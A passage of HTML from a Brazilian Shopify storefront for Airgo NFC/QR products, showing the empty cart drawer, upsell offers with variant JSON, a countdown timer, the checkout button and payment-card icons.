      "logo": "https:\/\/airgo.com.br\/cdn\/shop\/files\/Frame_968.png?v=1735335082\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "http:\/\/instagram.com\/airgo.com.br",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/airgo.com.br"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #ffffff;
    }
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fechar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="https://airgo.com.br" class="button">
                  Voltar à loja
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/71626883095/account?locale=pt-BR&region_country=BR" class="link underlined-link">Faça login</a> para finalizar a compra com mais rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            Carrinho
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fechar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.8rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                PEÇAS RESERVADAS POR <strong> 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Carregando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5.75rem;
    --image-size-number: 5.75;
    --image-border-radius: 0.6rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.35rem;
    --price-font-size: 1.6rem;
    --border-radius: 1.0rem;
    --regular-border-color: #fcfc91;
    --selected-border-color: #c0ff9d;
    --border-width: 0.2rem;
    --regular-bg-color: #ffffd1;
    --selected-bg-color: #e8ffdb;
    --margin-top: 4.5rem;
    --margin-bottom: 0.6rem;
  "
  id='UpsellsBlock--product_upsells_icMV4c'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-inativo {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg upsell--border'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="inativo"
          data-toggle="true"
          data-id="41658206027799"
          
            data-update-prices='true'
            data-price="3390.0"
            data-compare-price="3390.0"
            data-percentage-left="1.0"
            data-fixed-discount="0.0"
            data-money-format="R$ {{amount_with_comma_separator}}"
          
        >
          
            <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;'>
              🚨 Promoção limitada
            </h3>
          
          <div class='upsell__container upsell-toggle-btn'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65b4841b48b50-medium.png?v=1743382350&width=500"
                    alt="Perfeito para presentear:"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Perfeito para presentear:
                  
                </h3>
                
              </div><p class="upsell__desc">
                  Adicione mais um Airgo com um super desconto.
                </p>
                  <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                        <select class="select__select variant-dropdown" name="options[Modelos]">
<option value="All Black (Preto)">
                              All Black (Preto)
                            </option>
                          
<option value="Laranja">
                              Laranja
                            </option>
                          
<option value="Azul Marinho">
                              Azul Marinho
                            </option>
                          
<option value="Azul Piscina">
                              Azul Piscina
                            </option>
                          
<option value="Roxo">
                              Roxo
                            </option>
                          
<option value="Rosa">
                              Rosa
                            </option>
                          
                        </select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div><script type="application/json">
                      [{"id":41658206027799,"title":"All Black (Preto)","option1":"All Black (Preto)","option2":null,"option3":null,"sku":".AB","requires_shipping":true,"taxable":false,"featured_image":{"id":31953638522903,"product_id":7281875615767,"position":3,"created_at":"2024-07-22T15:01:37-03:00","updated_at":"2025-03-30T21:52:30-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/airgo.com.br\/cdn\/shop\/files\/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350","variant_ids":[41658206027799]},"available":true,"name":"Perfeito para presentear: - All Black (Preto)","public_title":"All Black (Preto)","options":["All Black (Preto)"],"price":3390,"weight":10,"compare_at_price":13000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":24358755237911,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/airgo.com.br\/cdn\/shop\/files\/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41658205437975,"title":"Laranja","option1":"Laranja","option2":null,"option3":null,"sku":".LSL","requires_shipping":true,"taxable":false,"featured_image":{"id":32199104790551,"product_id":7281875615767,"position":19,"created_at":"2024-09-05T23:26:47-03:00","updated_at":"2025-03-30T21:38:44-03:00","alt":null,"width":2048,"height":2048,"src":"\/\/airgo.com.br\/cdn\/shop\/files\/DJI_20240905154115_0035_D.jpg?v=1743381524","variant_ids":[41658205437975]},"available":true,"name":"Perfeito para presentear: - Laranja","public_title":"Laranja","options":["Laranja"],"price":3390,"weight":10,"compare_at_price":13000,"inventory_management":null,"barcode":"7893978400018","featured_media":{"alt":null,"id":24528232906775,"position":19,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/airgo.com.br\/cdn\/shop\/files\/DJI_20240905154115_0035_D.jpg?v=1743381524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41658205470743,"title":"Azul Marinho","option1":"Azul Marinho","option2":null,"option3":null,"sku":".ASL","requires_shipping":true,"taxable":false,"featured_image":{"id":32063606390807,"product_id":7281875615767,"position":20,"created_at":"2024-08-08T23:02:51-03:00","updated_at":"2025-03-30T21:39:38-03:00","alt":null,"width":2048,"height":2048,"src":"\/\/airgo.com.br\/cdn\/shop\/files\/MG_5006.jpg?v=1743381578","variant_ids":[41658205470743]},"available":true,"name":"Perfeito para presentear: - Azul Marinho","public_title":"Azul Marinho","options":["Azul Marinho"],"price":3390,"weight":10,"compare_at_price":13000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":24432617095191,"position":20,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/airgo.com.br\/cdn\/shop\/files\/MG_5006.jpg?v=1743381578"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41658205503511,"title":"Azul Piscina","option1":"Azul Piscina","option2":null,"option3":null,"sku":".APSL","requires_shipping":true,"taxable":false,"featured_image":{"id":32199158104087,"product_id":7281875615767,"position":21,"created_at":"2024-09-05T23:35:21-03:00","updated_at":"2025-03-30T21:38:20-03:00","alt":null,"width":2048,"height":2048,"src":"\/\/airgo.com.br\/cdn\/shop\/files\/DJI_20240905161008_0081_D.jpg?v=1743381500","variant_ids":[41658205503511]},"available":true,"name":"Perfeito para presentear: - Azul Piscina","public_title":"Azul Piscina","options":["Azul Piscina"],"price":3390,"weight":10,"compare_at_price":13000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":24528270655511,"position":21,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/airgo.com.br\/cdn\/shop\/files\/DJI_20240905161008_0081_D.jpg?v=1743381500"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41658205601815,"title":"Roxo","option1":"Roxo","option2":null,"option3":null,"sku":".RXSL","requires_shipping":true,"taxable":false,"featured_image":{"id":32199197360151,"product_id":7281875615767,"position":24,"created_at":"2024-09-05T23:40:56-03:00","updated_at":"2025-03-30T21:37:45-03:00","alt":null,"width":2048,"height":2048,"src":"\/\/airgo.com.br\/cdn\/shop\/files\/DJI_20240905154522_0042_D.jpg?v=1743381465","variant_ids":[41658205601815]},"available":true,"name":"Perfeito para presentear: - Roxo","public_title":"Roxo","options":["Roxo"],"price":3390,"weight":10,"compare_at_price":13000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":24528296673303,"position":24,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/airgo.com.br\/cdn\/shop\/files\/DJI_20240905154522_0042_D.jpg?v=1743381465"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41658223886359,"title":"Rosa","option1":"Rosa","option2":null,"option3":null,"sku":".RSL","requires_shipping":true,"taxable":false,"featured_image":{"id":32063605178391,"product_id":7281875615767,"position":25,"created_at":"2024-08-08T23:01:35-03:00","updated_at":"2024-12-27T18:25:05-03:00","alt":null,"width":2048,"height":2048,"src":"\/\/airgo.com.br\/cdn\/shop\/files\/MG_4990.jpg?v=1735334705","variant_ids":[41658223886359]},"available":true,"name":"Perfeito para presentear: - Rosa","public_title":"Rosa","options":["Rosa"],"price":3390,"weight":10,"compare_at_price":13000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":24432616144919,"position":25,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/airgo.com.br\/cdn\/shop\/files\/MG_4990.jpg?v=1735334705"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </div>
                
              
              
                <div class='upsell__price upsell__price--separate'>
                  <span class='regular-price'>R$ 33,90</span>
                  <span class='compare-price'>R$ 130,00</span>
                </div>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            
              <product-form data-is-cart-upsell='true' data-section="--0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_icMV4c1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41658206027799">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7281875615767" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5.75rem;
    --image-size-number: 5.75;
    --image-border-radius: 0.6rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.35rem;
    --price-font-size: 1.6rem;
    --border-radius: 1.0rem;
    --regular-border-color: #fbeaff;
    --selected-border-color: #c0ff9d;
    --border-width: 0.2rem;
    --regular-bg-color: #effdff;
    --selected-bg-color: #e8ffdb;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_Mxdbrh'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-kids {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg upsell--border'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="kids"
          data-toggle="true"
          data-id="41556721401879"
          
            data-update-prices='true'
            data-price="16700.0"
            data-compare-price="16700"
            data-percentage-left="1.0"
            data-fixed-discount="0.0"
            data-money-format="R$ {{amount_with_comma_separator}}"
          
        >
          
            <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;'>
              🏖️ Neste verão, Airgo KIDS
            </h3>
          
          <div class='upsell__container upsell-toggle-btn'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//airgo.com.br/cdn/shop/files/1_bc8a2c60-6881-46a4-a1b0-e6acacc8bec2.png?v=1743381776&width=500"
                    alt="Airgo Kids  -  Pulseira com Aproximação e QR Code"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Airgo Kids  -  Pulseira com Aproximação e QR Code
                  
                </h3>
                
              </div><p class="upsell__desc">
                  Segurança para crianças de 1 a 16 anos.
                </p>
                  <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                        <select class="select__select variant-dropdown" name="options[Cor]">
<option value="Rosa">
                              Rosa
                            </option>
                          
<option value="Azul">
                              Azul
                            </option>
                          
                        </select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div><script type="application/json">
                      [{"id":41556721401879,"title":"Rosa","option1":"Rosa","option2":null,"option3":null,"sku":"KRP","requires_shipping":true,"taxable":false,"featured_image":{"id":32091653144599,"product_id":7271688175639,"position":2,"created_at":"2024-08-15T21:50:20-03:00","updated_at":"2025-03-30T21:42:56-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/airgo.com.br\/cdn\/shop\/files\/5_1ff305c1-8fc1-406b-8d55-78998229d2cc.png?v=1743381776","variant_ids":[41556721401879]},"available":true,"name":"Airgo Kids  -  Pulseira com Aproximação e QR Code - Rosa","public_title":"Rosa","options":["Rosa"],"price":16700,"weight":20,"compare_at_price":16700,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":24452222615575,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/airgo.com.br\/cdn\/shop\/files\/5_1ff305c1-8fc1-406b-8d55-78998229d2cc.png?v=1743381776"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41556721434647,"title":"Azul","option1":"Azul","option2":null,"option3":null,"sku":"KAP","requires_shipping":true,"taxable":false,"featured_image":{"id":32091653177367,"product_id":7271688175639,"position":3,"created_at":"2024-08-15T21:50:20-03:00","updated_at":"2025-03-30T21:42:56-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/airgo.com.br\/cdn\/shop\/files\/6_19b15c27-1341-4f89-b068-419f5cf77fbc.png?v=1743381776","variant_ids":[41556721434647]},"available":true,"name":"Airgo Kids  -  Pulseira com Aproximação e QR Code - Azul","public_title":"Azul","options":["Azul"],"price":16700,"weight":20,"compare_at_price":16700,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":24452222582807,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/airgo.com.br\/cdn\/shop\/files\/6_19b15c27-1341-4f89-b068-419f5cf77fbc.png?v=1743381776"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </div>
                
              
              
                <div class='upsell__price upsell__price--separate'>
                  <span class='regular-price'>R$ 167,00</span>
                  <span class='compare-price hidden'>R$ 167,00</span>
                </div>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            
              <product-form data-is-cart-upsell='true' data-section="--0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_Mxdbrh1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41556721401879">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7271688175639" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5.75rem;
    --image-size-number: 5.75;
    --image-border-radius: 0.6rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.35rem;
    --price-font-size: 1.6rem;
    --border-radius: 1.0rem;
    --regular-border-color: #cbcbcb;
    --selected-border-color: #c0ff9d;
    --border-width: 0.2rem;
    --regular-bg-color: #f5f5f5;
    --selected-bg-color: #e8ffdb;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_pWhdg4'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-placa-de-avaliacao-google {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg upsell--border'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="placa-de-avaliacao-google"
          data-toggle="true"
          data-id="41733802262551"
          
            data-update-prices='true'
            data-price="9700.0"
            data-compare-price="9700"
            data-percentage-left="1.0"
            data-fixed-discount="0.0"
            data-money-format="R$ {{amount_with_comma_separator}}"
          
        >
          
            <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;'>
              Você também pode gostar:
            </h3>
          
          <div class='upsell__container upsell-toggle-btn'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//airgo.com.br/cdn/shop/files/DJI_20241004111114_0343_D-2.jpg?v=1743381425&width=500"
                    alt=""
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Placa de avaliação Google
                  
                </h3>
                
              </div><p class="upsell__desc">
                  Com NFC e QR Code.
                </p>
              
                <div class='upsell__price upsell__price--separate'>
                  <span class='regular-price'>R$ 97,00</span>
                  <span class='compare-price hidden'>R$ 97,00</span>
                </div>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            
              <product-form data-is-cart-upsell='true' data-section="--0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_pWhdg41" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41733802262551">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7371111071767" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span>TOTAL</span><span><span class='cart-drawer__totals__row__money'>R$ 0,00</span></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-2'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 64, 196, 130;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 4.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Finalizar a compra
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
